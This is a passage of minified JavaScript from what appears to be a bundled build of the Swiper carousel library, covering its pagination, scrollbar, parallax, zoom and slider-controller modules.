v=e.params.pagination;if(!v.el)return;let g;typeof v.el=="string"&&e.isElement&&(g=e.el.querySelector(v.el)),!g&&typeof v.el=="string"&&(g=[...document.querySelectorAll(v.el)]),g||(g=v.el),!(!g||g.length===0)&&(e.params.uniqueNavElements&&typeof v.el=="string"&&Array.isArray(g)&&g.length>1&&(g=[...e.el.querySelectorAll(v.el)],g.length>1&&(g=g.find(b=>G0(b,".swiper")[0]===e.el))),Array.isArray(g)&&g.length===1&&(g=g[0]),Object.assign(e.pagination,{el:g}),g=J(g),g.forEach(b=>{v.type==="bullets"&&v.clickable&&b.classList.add(...(v.clickableClass||"").split(" ")),b.classList.add(v.modifierClass+v.type),b.classList.add(e.isHorizontal()?v.horizontalClass:v.verticalClass),v.type==="bullets"&&v.dynamicBullets&&(b.classList.add(`${v.modifierClass}${v.type}-dynamic`),n=0,v.dynamicMainBullets<1&&(v.dynamicMainBullets=1)),v.type==="progressbar"&&v.progressbarOpposite&&b.classList.add(v.progressbarOppositeClass),v.clickable&&b.addEventListener("click",f),e.enabled||b.classList.add(v.lockClass)}))}function p(){const v=e.params.pagination;if(d())return;let g=e.pagination.el;g&&(g=J(g),g.forEach(b=>{b.classList.remove(v.hiddenClass),b.classList.remove(v.modifierClass+v.type),b.classList.remove(e.isHorizontal()?v.horizontalClass:v.verticalClass),v.clickable&&(b.classList.remove(...(v.clickableClass||"").split(" ")),b.removeEventListener("click",f))})),e.pagination.bullets&&e.pagination.bullets.forEach(b=>b.classList.remove(...v.bulletActiveClass.split(" ")))}i("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const v=e.params.pagination;let{el:g}=e.pagination;g=J(g),g.forEach(b=>{b.classList.remove(v.horizontalClass,v.verticalClass),b.classList.add(e.isHorizontal()?v.horizontalClass:v.verticalClass)})}),i("init",()=>{e.params.pagination.enabled===!1?M():(c(),h(),m())}),i("activeIndexChange",()=>{typeof e.snapIndex>"u"&&m()}),i("snapIndexChange",()=>{m()}),i("snapGridLengthChange",()=>{h(),m()}),i("destroy",()=>{p()}),i("enable disable",()=>{let{el:v}=e.pagination;v&&(v=J(v),v.forEach(g=>g.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),i("lock unlock",()=>{m()}),i("click",(v,g)=>{const b=g.target,S=J(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&S&&S.length>0&&!b.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&b===e.navigation.nextEl||e.navigation.prevEl&&b===e.navigation.prevEl))return;const E=S[0].classList.contains(e.params.pagination.hiddenClass);s(E===!0?"paginationShow":"paginationHide"),S.forEach(k=>k.classList.toggle(e.params.pagination.hiddenClass))}});const w=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:v}=e.pagination;v&&(v=J(v),v.forEach(g=>g.classList.remove(e.params.pagination.paginationDisabledClass))),c(),h(),m()},M=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:v}=e.pagination;v&&(v=J(v),v.forEach(g=>g.classList.add(e.params.pagination.paginationDisabledClass))),p()};Object.assign(e.pagination,{enable:w,disable:M,render:h,update:m,init:c,destroy:p})}function Y3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;const r=f0();let u=!1,n=null,d=null,l,o,f,m;a({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null};function h(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:D,rtlTranslate:O}=e,{dragEl:R,el:H}=D,j=e.params.scrollbar,$=e.params.loop?e.progressLoop:e.progress;let I=o,X=(f-o)*$;O?(X=-X,X>0?(I=o-X,X=0):-X+o>f&&(I=f+X)):X<0?(I=o+X,X=0):X+o>f&&(I=f-X),e.isHorizontal()?(R.style.transform=`translate3d(${X}px, 0, 0)`,R.style.width=`${I}px`):(R.style.transform=`translate3d(0px, ${X}px, 0)`,R.style.height=`${I}px`),j.hide&&(clearTimeout(n),H.style.opacity=1,n=setTimeout(()=>{H.style.opacity=0,H.style.transitionDuration="400ms"},1e3))}function c(D){!e.params.scrollbar.el||!e.scrollbar.el||(e.scrollbar.dragEl.style.transitionDuration=`${D}ms`)}function p(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:D}=e,{dragEl:O,el:R}=D;O.style.width="",O.style.height="",f=e.isHorizontal()?R.offsetWidth:R.offsetHeight,m=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),e.params.scrollbar.dragSize==="auto"?o=f*m:o=parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?O.style.width=`${o}px`:O.style.height=`${o}px`,m>=1?R.style.display="none":R.style.display="",e.params.scrollbar.hide&&(R.style.opacity=0),e.params.watchOverflow&&e.enabled&&D.el.classList[e.isLocked?"add":"remove"](e.params.scrollbar.lockClass)}function w(D){return e.isHorizontal()?D.clientX:D.clientY}function M(D){const{scrollbar:O,rtlTranslate:R}=e,{el:H}=O;let j;j=(w(D)-L1(H)[e.isHorizontal()?"left":"top"]-(l!==null?l:o/2))/(f-o),j=Math.max(Math.min(j,1),0),R&&(j=1-j);const $=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*j;e.updateProgress($),e.setTranslate($),e.updateActiveIndex(),e.updateSlidesClasses()}function v(D){const O=e.params.scrollbar,{scrollbar:R,wrapperEl:H}=e,{el:j,dragEl:$}=R;u=!0,l=D.target===$?w(D)-D.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,D.preventDefault(),D.stopPropagation(),H.style.transitionDuration="100ms",$.style.transitionDuration="100ms",M(D),clearTimeout(d),j.style.transitionDuration="0ms",O.hide&&(j.style.opacity=1),e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="none"),s("scrollbarDragStart",D)}function g(D){const{scrollbar:O,wrapperEl:R}=e,{el:H,dragEl:j}=O;u&&(D.preventDefault&&D.cancelable?D.preventDefault():D.returnValue=!1,M(D),R.style.transitionDuration="0ms",H.style.transitionDuration="0ms",j.style.transitionDuration="0ms",s("scrollbarDragMove",D))}function b(D){const O=e.params.scrollbar,{scrollbar:R,wrapperEl:H}=e,{el:j}=R;u&&(u=!1,e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="",H.style.transitionDuration=""),O.hide&&(clearTimeout(d),d=J0(()=>{j.style.opacity=0,j.style.transitionDuration="400ms"},1e3)),s("scrollbarDragEnd",D),O.snapOnRelease&&e.slideToClosest())}function S(D){const{scrollbar:O,params:R}=e,H=O.el;if(!H)return;const j=H,$=R.passiveListeners?{passive:!1,capture:!1}:!1,I=R.passiveListeners?{passive:!0,capture:!1}:!1;if(!j)return;const X=D==="on"?"addEventListener":"removeEventListener";j[X]("pointerdown",v,$),r[X]("pointermove",g,$),r[X]("pointerup",b,I)}function E(){!e.params.scrollbar.el||!e.scrollbar.el||S("on")}function k(){!e.params.scrollbar.el||!e.scrollbar.el||S("off")}function P(){const{scrollbar:D,el:O}=e;e.params.scrollbar=Ee(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const R=e.params.scrollbar;if(!R.el)return;let H;if(typeof R.el=="string"&&e.isElement&&(H=e.el.querySelector(R.el)),!H&&typeof R.el=="string"){if(H=r.querySelectorAll(R.el),!H.length)return}else H||(H=R.el);e.params.uniqueNavElements&&typeof R.el=="string"&&H.length>1&&O.querySelectorAll(R.el).length===1&&(H=O.querySelector(R.el)),H.length>0&&(H=H[0]),H.classList.add(e.isHorizontal()?R.horizontalClass:R.verticalClass);let j;H&&(j=H.querySelector(A0(e.params.scrollbar.dragClass)),j||(j=S0("div",e.params.scrollbar.dragClass),H.append(j))),Object.assign(D,{el:H,dragEl:j}),R.draggable&&E(),H&&H.classList[e.enabled?"remove":"add"](...H0(e.params.scrollbar.lockClass))}function Z(){const D=e.params.scrollbar,O=e.scrollbar.el;O&&O.classList.remove(...H0(e.isHorizontal()?D.horizontalClass:D.verticalClass)),k()}i("changeDirection",()=>{if(!e.scrollbar||!e.scrollbar.el)return;const D=e.params.scrollbar;let{el:O}=e.scrollbar;O=J(O),O.forEach(R=>{R.classList.remove(D.horizontalClass,D.verticalClass),R.classList.add(e.isHorizontal()?D.horizontalClass:D.verticalClass)})}),i("init",()=>{e.params.scrollbar.enabled===!1?B():(P(),p(),h())}),i("update resize observerUpdate lock unlock changeDirection",()=>{p()}),i("setTranslate",()=>{h()}),i("setTransition",(D,O)=>{c(O)}),i("enable disable",()=>{const{el:D}=e.scrollbar;D&&D.classList[e.enabled?"remove":"add"](...H0(e.params.scrollbar.lockClass))}),i("destroy",()=>{Z()});const _=()=>{e.el.classList.remove(...H0(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.remove(...H0(e.params.scrollbar.scrollbarDisabledClass)),P(),p(),h()},B=()=>{e.el.classList.add(...H0(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.add(...H0(e.params.scrollbar.scrollbarDisabledClass)),Z()};Object.assign(e.scrollbar,{enable:_,disable:B,updateSize:p,setTranslate:h,init:P,destroy:Z})}function U3(t){let{swiper:e,extendParams:a,on:i}=t;a({parallax:{enabled:!1}});const s="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(d,l)=>{const{rtl:o}=e,f=o?-1:1,m=d.getAttribute("data-swiper-parallax")||"0";let h=d.getAttribute("data-swiper-parallax-x"),c=d.getAttribute("data-swiper-parallax-y");const p=d.getAttribute("data-swiper-parallax-scale"),w=d.getAttribute("data-swiper-parallax-opacity"),M=d.getAttribute("data-swiper-parallax-rotate");if(h||c?(h=h||"0",c=c||"0"):e.isHorizontal()?(h=m,c="0"):(c=m,h="0"),h.indexOf("%")>=0?h=`${parseInt(h,10)*l*f}%`:h=`${h*l*f}px`,c.indexOf("%")>=0?c=`${parseInt(c,10)*l}%`:c=`${c*l}px`,typeof w<"u"&&w!==null){const g=w-(w-1)*(1-Math.abs(l));d.style.opacity=g}let v=`translate3d(${h}, ${c}, 0px)`;if(typeof p<"u"&&p!==null){const g=p-(p-1)*(1-Math.abs(l));v+=` scale(${g})`}if(M&&typeof M<"u"&&M!==null){const g=M*l*-1;v+=` rotate(${g}deg)`}d.style.transform=v},u=()=>{const{el:d,slides:l,progress:o,snapGrid:f,isElement:m}=e,h=m0(d,s);e.isElement&&h.push(...m0(e.hostEl,s)),h.forEach(c=>{r(c,o)}),l.forEach((c,p)=>{let w=c.progress;e.params.slidesPerGroup>1&&e.params.slidesPerView!=="auto"&&(w+=Math.ceil(p/2)-o*(f.length-1)),w=Math.min(Math.max(w,-1),1),c.querySelectorAll(`${s}, [data-swiper-parallax-rotate]`).forEach(M=>{r(M,w)})})},n=function(d){d===void 0&&(d=e.params.speed);const{el:l,hostEl:o}=e,f=[...l.querySelectorAll(s)];e.isElement&&f.push(...o.querySelectorAll(s)),f.forEach(m=>{let h=parseInt(m.getAttribute("data-swiper-parallax-duration"),10)||d;d===0&&(h=0),m.style.transitionDuration=`${h}ms`})};i("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),i("init",()=>{e.params.parallax.enabled&&u()}),i("setTranslate",()=>{e.params.parallax.enabled&&u()}),i("setTransition",(d,l)=>{e.params.parallax.enabled&&n(l)})}function K3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;const r=s0();a({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let u=1,n=!1,d=!1,l={x:0,y:0};const o=-3;let f,m;const h=[],c={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},p={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},w={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let M=1;Object.defineProperty(e.zoom,"scale",{get(){return M},set(q){if(M!==q){const F=c.imageEl,W=c.slideEl;s("zoomChange",q,F,W)}M=q}});function v(){if(h.length<2)return 1;const q=h[0].pageX,F=h[0].pageY,W=h[1].pageX,e0=h[1].pageY;return Math.sqrt((W-q)**2+(e0-F)**2)}function g(){const q=e.params.zoom,F=c.imageWrapEl.getAttribute("data-swiper-zoom")||q.maxRatio;if(q.limitToOriginalSize&&c.imageEl&&c.imageEl.naturalWidth){const W=c.imageEl.naturalWidth/c.imageEl.offsetWidth;return Math.min(W,F)}return F}function b(){if(h.length<2)return{x:null,y:null};const q=c.imageEl.getBoundingClientRect();return[(h[0].pageX+(h[1].pageX-h[0].pageX)/2-q.x-r.scrollX)/u,(h[0].pageY+(h[1].pageY-h[0].pageY)/2-q.y-r.scrollY)/u]}function S(){return e.isElement?"swiper-slide":`.${e.params.slideClass}`}function E(q){const F=S();return!!(q.target.matches(F)||e.slides.filter(W=>W.contains(q.target)).length>0)}function k(q){const F=`.${e.params.zoom.containerClass}`;return!!(q.target.matches(F)||[...e.hostEl.querySelectorAll(F)].filter(W=>W.contains(q.target)).length>0)}function P(q){if(q.pointerType==="mouse"&&h.splice(0,h.length),!E(q))return;const F=e.params.zoom;if(f=!1,m=!1,h.push(q),!(h.length<2)){if(f=!0,c.scaleStart=v(),!c.slideEl){c.slideEl=q.target.closest(`.${e.params.slideClass}, swiper-slide`),c.slideEl||(c.slideEl=e.slides[e.activeIndex]);let W=c.slideEl.querySelector(`.${F.containerClass}`);if(W&&(W=W.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),c.imageEl=W,W?c.imageWrapEl=G0(c.imageEl,`.${F.containerClass}`)[0]:c.imageWrapEl=void 0,!c.imageWrapEl){c.imageEl=void 0;return}c.maxRatio=g()}if(c.imageEl){const[W,e0]=b();c.originX=W,c.originY=e0,c.imageEl.style.transitionDuration="0ms"}n=!0}}function Z(q){if(!E(q))return;const F=e.params.zoom,W=e.zoom,e0=h.findIndex(p0=>p0.pointerId===q.pointerId);e0>=0&&(h[e0]=q),!(h.length<2)&&(m=!0,c.scaleMove=v(),c.imageEl&&(W.scale=c.scaleMove/c.scaleStart*u,W.scale>c.maxRatio&&(W.scale=c.maxRatio-1+(W.scale-c.maxRatio+1)**.5),W.scale<F.minRatio&&(W.scale=F.minRatio+1-(F.minRatio-W.scale+1)**.5),c.imageEl.style.transform=`translate3d(0,0,0) scale(${W.scale})`))}function _(q){if(!E(q)||q.pointerType==="mouse"&&q.type==="pointerout")return;const F=e.params.zoom,W=e.zoom,e0=h.findIndex(p0=>p0.pointerId===q.pointerId);e0>=0&&h.splice(e0,1),!(!f||!m)&&(f=!1,m=!1,c.imageEl&&(W.scale=Math.max(Math.min(W.scale,c.maxRatio),F.minRatio),c.imageEl.style.transitionDuration=`${e.params.speed}ms`,c.imageEl.style.transform=`translate3d(0,0,0) scale(${W.scale})`,u=W.scale,n=!1,W.scale>1&&c.slideEl?c.slideEl.classList.add(`${F.zoomedSlideClass}`):W.scale<=1&&c.slideEl&&c.slideEl.classList.remove(`${F.zoomedSlideClass}`),W.scale===1&&(c.originX=0,c.originY=0,c.slideEl=void 0)))}let B;function D(){e.touchEventsData.preventTouchMoveFromPointerMove=!1}function O(){clearTimeout(B),e.touchEventsData.preventTouchMoveFromPointerMove=!0,B=setTimeout(()=>{e.destroyed||D()})}function R(q){const F=e.device;if(!c.imageEl||p.isTouched)return;F.android&&q.cancelable&&q.preventDefault(),p.isTouched=!0;const W=h.length>0?h[0]:q;p.touchesStart.x=W.pageX,p.touchesStart.y=W.pageY}function H(q){const W=q.pointerType==="mouse"&&e.params.zoom.panOnMouseMove;if(!E(q)||!k(q))return;const e0=e.zoom;if(!c.imageEl)return;if(!p.isTouched||!c.slideEl){W&&I(q);return}if(W){I(q);return}p.isMoved||(p.width=c.imageEl.offsetWidth||c.imageEl.clientWidth,p.height=c.imageEl.offsetHeight||c.imageEl.clientHeight,p.startX=ne(c.imageWrapEl,"x")||0,p.startY=ne(c.imageWrapEl,"y")||0,c.slideWidth=c.slideEl.offsetWidth,c.slideHeight=c.slideEl.offsetHeight,c.imageWrapEl.style.transitionDuration="0ms");const p0=p.width*e0.scale,o0=p.height*e0.scale;if(p.minX=Math.min(c.slideWidth/2-p0/2,0),p.maxX=-p.minX,p.minY=Math.min(c.slideHeight/2-o0/2,0),p.maxY=-p.minY,p.touchesCurrent.x=h.length>0?h[0].pageX:q.pageX,p.touchesCurrent.y=h.length>0?h[0].pageY:q.pageY,Math.max(Math.abs(p.touchesCurrent.x-p.touchesStart.x),Math.abs(p.touchesCurrent.y-p.touchesStart.y))>5&&(e.allowClick=!1),!p.isMoved&&!n){if(e.isHorizontal()&&(Math.floor(p.minX)===Math.floor(p.startX)&&p.touchesCurrent.x<p.touchesStart.x||Math.floor(p.maxX)===Math.floor(p.startX)&&p.touchesCurrent.x>p.touchesStart.x)){p.isTouched=!1,D();return}if(!e.isHorizontal()&&(Math.floor(p.minY)===Math.floor(p.startY)&&p.touchesCurrent.y<p.touchesStart.y||Math.floor(p.maxY)===Math.floor(p.startY)&&p.touchesCurrent.y>p.touchesStart.y)){p.isTouched=!1,D();return}}q.cancelable&&q.preventDefault(),q.stopPropagation(),O(),p.isMoved=!0;const L0=(e0.scale-u)/(c.maxRatio-e.params.zoom.minRatio),{originX:O0,originY:h0}=c;p.currentX=p.touchesCurrent.x-p.touchesStart.x+p.startX+L0*(p.width-O0*2),p.currentY=p.touchesCurrent.y-p.touchesStart.y+p.startY+L0*(p.height-h0*2),p.currentX<p.minX&&(p.currentX=p.minX+1-(p.minX-p.currentX+1)**.8),p.currentX>p.maxX&&(p.currentX=p.maxX-1+(p.currentX-p.maxX+1)**.8),p.currentY<p.minY&&(p.currentY=p.minY+1-(p.minY-p.currentY+1)**.8),p.currentY>p.maxY&&(p.currentY=p.maxY-1+(p.currentY-p.maxY+1)**.8),w.prevPositionX||(w.prevPositionX=p.touchesCurrent.x),w.prevPositionY||(w.prevPositionY=p.touchesCurrent.y),w.prevTime||(w.prevTime=Date.now()),w.x=(p.touchesCurrent.x-w.prevPositionX)/(Date.now()-w.prevTime)/2,w.y=(p.touchesCurrent.y-w.prevPositionY)/(Date.now()-w.prevTime)/2,Math.abs(p.touchesCurrent.x-w.prevPositionX)<2&&(w.x=0),Math.abs(p.touchesCurrent.y-w.prevPositionY)<2&&(w.y=0),w.prevPositionX=p.touchesCurrent.x,w.prevPositionY=p.touchesCurrent.y,w.prevTime=Date.now(),c.imageWrapEl.style.transform=`translate3d(${p.currentX}px, ${p.currentY}px,0)`}function j(){const q=e.zoom;if(h.length=0,!c.imageEl)return;if(!p.isTouched||!p.isMoved){p.isTouched=!1,p.isMoved=!1;return}p.isTouched=!1,p.isMoved=!1;let F=300,W=300;const e0=w.x*F,p0=p.currentX+e0,o0=w.y*W,D0=p.currentY+o0;w.x!==0&&(F=Math.abs((p0-p.currentX)/w.x)),w.y!==0&&(W=Math.abs((D0-p.currentY)/w.y));const L0=Math.max(F,W);p.currentX=p0,p.currentY=D0;const O0=p.width*q.scale,h0=p.height*q.scale;p.minX=Math.min(c.slideWidth/2-O0/2,0),p.maxX=-p.minX,p.minY=Math.min(c.slideHeight/2-h0/2,0),p.maxY=-p.minY,p.currentX=Math.max(Math.min(p.currentX,p.maxX),p.minX),p.currentY=Math.max(Math.min(p.currentY,p.maxY),p.minY),c.imageWrapEl.style.transitionDuration=`${L0}ms`,c.imageWrapEl.style.transform=`translate3d(${p.currentX}px, ${p.currentY}px,0)`}function $(){const q=e.zoom;c.slideEl&&e.activeIndex!==e.slides.indexOf(c.slideEl)&&(c.imageEl&&(c.imageEl.style.transform="translate3d(0,0,0) scale(1)"),c.imageWrapEl&&(c.imageWrapEl.style.transform="translate3d(0,0,0)"),c.slideEl.classList.remove(`${e.params.zoom.zoomedSlideClass}`),q.scale=1,u=1,c.slideEl=void 0,c.imageEl=void 0,c.imageWrapEl=void 0,c.originX=0,c.originY=0)}function I(q){if(u<=1||!c.imageWrapEl||!E(q)||!k(q))return;const F=r.getComputedStyle(c.imageWrapEl).transform,W=new r.DOMMatrix(F);if(!d){d=!0,l.x=q.clientX,l.y=q.clientY,p.startX=W.e,p.startY=W.f,p.width=c.imageEl.offsetWidth||c.imageEl.clientWidth,p.height=c.imageEl.offsetHeight||c.imageEl.clientHeight,c.slideWidth=c.slideEl.offsetWidth,c.slideHeight=c.slideEl.offsetHeight;return}const e0=(q.clientX-l.x)*o,p0=(q.clientY-l.y)*o,o0=p.width*u,D0=p.height*u,L0=c.slideWidth,O0=c.slideHeight,h0=Math.min(L0/2-o0/2,0),k0=-h0,o1=Math.min(O0/2-D0/2,0),b1=-o1,X0=Math.max(Math.min(p.startX+e0,k0),h0),Y0=Math.max(Math.min(p.startY+p0,b1),o1);c.imageWrapEl.style.transitionDuration="0ms",c.imageWrapEl.style.transform=`translate3d(${X0}px, ${Y0}px, 0)`,l.x=q.clientX,l.y=q.clientY,p.startX=X0,p.startY=Y0,p.currentX=X0,p.currentY=Y0}function X(q){const F=e.zoom,W=e.params.zoom;if(!c.slideEl){q&&q.target&&(c.slideEl=q.target.closest(`.${e.params.slideClass}, swiper-slide`)),c.slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?c.slideEl=m0(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:c.slideEl=e.slides[e.activeIndex]);let c1=c.slideEl.querySelector(`.${W.containerClass}`);c1&&(c1=c1.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),c.imageEl=c1,c1?c.imageWrapEl=G0(c.imageEl,`.${W.containerClass}`)[0]:c.imageWrapEl=void 0}if(!c.imageEl||!c.imageWrapEl)return;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),c.slideEl.classList.add(`${W.zoomedSlideClass}`);let e0,p0,o0,D0,L0,O0,h0,k0,o1,b1,X0,Y0,x1,Z1,q1,G1,N1,W1;typeof p.touchesStart.x>"u"&&q?(e0=q.pageX,p0=q.pageY):(e0=p.touchesStart.x,p0=p.touchesStart.y);const X1=u,U0=typeof q=="number"?q:null;u===1&&U0&&(e0=void 0,p0=void 0,p.touchesStart.x=void 0,p.touchesStart.y=void 0);const Te=g();F.scale=U0||Te,u=U0||Te,q&&!(u===1&&U0)?(N1=c.slideEl.offsetWidth,W1=c.slideEl.offsetHeight,o0=L1(c.slideEl).left+r.scrollX,D0=L1(c.slideEl).top+r.scrollY,L0=o0+N1/2-e0,O0=D0+W1/2-p0,o1=c.imageEl.offsetWidth||c.imageEl.clientWidth,b1=c.imageEl.offsetHeight||c.imageEl.clientHeight,X0=o1*F.scale,Y0=b1*F.scale,x1=Math.min(N1/2-X0/2,0),Z1=Math.min(W1/2-Y0/2,0),q1=-x1,G1=-Z1,X1>0&&U0&&typeof p.currentX=="number"&&typeof p.currentY=="number"?(h0=p.currentX*F.scale/X1,k0=p.currentY*F.scale/X1):(h0=L0*F.scale,k0=O0*F.scale),h0<x1&&(h0=x1),h0>q1&&(h0=q1),k0<Z1&&(k0=Z1),k0>G1&&(k0=G1)):(h0=0,k0=0),U0&&F.scale===1&&(c.originX=0,c.originY=0),p.currentX=h0,p.currentY=k0,c.imageWrapEl.style.transitionDuration="300ms",c.imageWrapEl.style.transform=`translate3d(${h0}px, ${k0}px,0)`,c.imageEl.style.transitionDuration="300ms",c.imageEl.style.transform=`translate3d(0,0,0) scale(${F.scale})`}function Q(){const q=e.zoom,F=e.params.zoom;if(!c.slideEl){e.params.virtual&&e.params.virtual.enabled&&e.virtual?c.slideEl=m0(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:c.slideEl=e.slides[e.activeIndex];let W=c.slideEl.querySelector(`.${F.containerClass}`);W&&(W=W.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),c.imageEl=W,W?c.imageWrapEl=G0(c.imageEl,`.${F.containerClass}`)[0]:c.imageWrapEl=void 0}!c.imageEl||!c.imageWrapEl||(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),q.scale=1,u=1,p.currentX=void 0,p.currentY=void 0,p.touchesStart.x=void 0,p.touchesStart.y=void 0,c.imageWrapEl.style.transitionDuration="300ms",c.imageWrapEl.style.transform="translate3d(0,0,0)",c.imageEl.style.transitionDuration="300ms",c.imageEl.style.transform="translate3d(0,0,0) scale(1)",c.slideEl.classList.remove(`${F.zoomedSlideClass}`),c.slideEl=void 0,c.originX=0,c.originY=0,e.params.zoom.panOnMouseMove&&(l={x:0,y:0},d&&(d=!1,p.startX=0,p.startY=0)))}function t0(q){const F=e.zoom;F.scale&&F.scale!==1?Q():X(q)}function d0(){const q=e.params.passiveListeners?{passive:!0,capture:!1}:!1,F=e.params.passiveListeners?{passive:!1,capture:!0}:!0;return{passiveListener:q,activeListenerWithCapture:F}}function u0(){const q=e.zoom;if(q.enabled)return;q.enabled=!0;const{passiveListener:F,activeListenerWithCapture:W}=d0();e.wrapperEl.addEventListener("pointerdown",P,F),e.wrapperEl.addEventListener("pointermove",Z,W),["pointerup","pointercancel","pointerout"].forEach(e0=>{e.wrapperEl.addEventListener(e0,_,F)}),e.wrapperEl.addEventListener("pointermove",H,W)}function $0(){const q=e.zoom;if(!q.enabled)return;q.enabled=!1;const{passiveListener:F,activeListenerWithCapture:W}=d0();e.wrapperEl.removeEventListener("pointerdown",P,F),e.wrapperEl.removeEventListener("pointermove",Z,W),["pointerup","pointercancel","pointerout"].forEach(e0=>{e.wrapperEl.removeEventListener(e0,_,F)}),e.wrapperEl.removeEventListener("pointermove",H,W)}i("init",()=>{e.params.zoom.enabled&&u0()}),i("destroy",()=>{$0()}),i("touchStart",(q,F)=>{e.zoom.enabled&&R(F)}),i("touchEnd",(q,F)=>{e.zoom.enabled&&j()}),i("doubleTap",(q,F)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&t0(F)}),i("transitionEnd",()=>{e.zoom.enabled&&e.params.zoom.enabled&&$()}),i("slideChange",()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&$()}),Object.assign(e.zoom,{enable:u0,disable:$0,in:X,out:Q,toggle:t0})}function Q3(t){let{swiper:e,extendParams:a,on:i}=t;a({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0};function s(l,o){const f=(function(){let p,w,M;return(v,g)=>{for(w=-1,p=v.length;p-w>1;)M=p+w>>1,v[M]<=g?w=M:p=M;return p}})();this.x=l,this.y=o,this.lastIndex=l.length-1;let m,h;return this.interpolate=function(p){return p?(h=f(this.x,p),m=h-1,(p-this.x[m])*(this.y[h]-this.y[m])/(this.x[h]-this.x[m])+this.y[m]):0},this}function r(l){e.controller.spline=e.params.loop?new s(e.slidesGrid,l.slidesGrid):new s(e.snapGrid,l.snapGrid)}function u(l,o){const f=e.controller.control;let m,h;const c=e.constructor;function p(w){if(w.destroyed)return;const M=e.rtlTranslate?-e.translate:e.translate;e.params.controller.by==="slide"&&(r(w),h=-e.controller.spline.interpolate(-M)),(!h||e.params.controller.by==="container")&&(m=(w.maxTranslate()-w.minTranslate())/(e.maxTranslate()-e.minTranslate()),(Number.isNaN(m)||!Number.isFinite(m))&&(m=1),h=(M-e.minTranslate())*m+w.minTranslate()),e.params.controller.inverse&&(h=w.maxTranslate()-h),w.updateProgress(h),w.setTranslate(h,e),w.updateActiveIndex(),w.updateSlidesClasses()}if(Array.isArray(f))for(let w=0;w<f.length;w+=1)f[w]!==o&&f[w]instanceof c&&p(f[w]);else f instanceof c&&o!==f&&p(f)}function n(l,o){const f=e.constructor,m=e.controller.control;let h;function c(p){p.destroyed||(p.setTransition(l,e),l!==0&&(p.transitionStart(),p.params.autoHeight&&J0(()=>{p.updateAutoHeight()}),f1(p.wrapperEl,()=>{m&&p.transitionEnd()})))}if(Array.isArray(m))for(h=0;h<m.length;h+=1)m[h]!==o&&m[h]instanceof f&&c(m[h]);else m instanceof f&&o!==m&&c(m)}function d(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}i("beforeInit",()=>{if(typeof window<"u"&&(typeof e.params.controller.control=="string"||e.params.controller.control instanceof HTMLElement)){(typeof e.params.controller.control=="string"?[...document.querySelectorAll(e.params.controller.control)]:[e.params.controller.control]).forEach(o=>{if(e.controller.control||(e.controller.control=[]),o&&o.swiper)e.controller.control.push(o.swiper);else if(o){const f=`${e.params.eventsPrefix}init`,m=h=>{e.controller.control.push(h.detail[0]),e.update(),o.removeEventListener(f,m)};o.addEventListener(f,m)}});return}e.controller.control=e.params.controller.control}),i("update",()=>{d()}),i("resize",()=>{d()}),i("observerUpdate",()=>{d()}),i("setTranslate",(l,o,f)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTranslate(o,f)}),i("setTransition",(l,o,f)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTransition(o,f)}),Object.assign(e.controller,{setTranslate:u,setTransition:n})}function 